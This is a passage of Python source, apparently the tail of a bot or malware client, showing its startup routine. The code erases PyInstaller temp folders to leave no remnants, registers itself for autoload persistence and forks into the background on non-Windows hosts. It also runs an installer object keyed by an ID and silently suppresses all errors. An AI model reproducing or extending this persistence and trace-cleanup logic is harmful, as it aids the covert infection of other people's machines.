 2256 def seh_wrapper():
2257     if botKlass.frozen:
2258         # _MEIPASS is the partial foldername where Python libraries are stored.
2259         # Cleaning up these directories to remove any remnants.
2260         attr__MEIPASS=getattr(sys,'_MEIPASS',None)
2261         botKlass.add_cleanup_dir(attr__MEIPASS)
2262         botKlass.do_cleanup_dirs()
2263     if botKlass.enable_autoload and not botKlass.autoload_registered:
2264         botActionKlass=BotSelfActionsKlass()
2265         botActionKlass.register()
2266     try:
2267         main()
2268     except KeyboardInterrupt as ki:
2269         sys_exit(0)
2270
2271
2272 if __name__=="__main__":
2273     time_sleep(botKlass.run_delay)
2274     if not botKlass.was_first_run:
2275         botKlass.was_first_run=True
2276     if v_sys_platform!='win32':
2277         forkmeiamfamous()
2278     me=BotInstallKlass(botKlass.key_id)
2279
2280     try:
2281         seh_wrapper()
2282     except SystemExit:
2283         me=None
2284         time_sleep(1)
2285         sys_exit(0)
2286     except Exception as e:
2287         me=None
2288         time_sleep(1)
2289         sys_exit(0)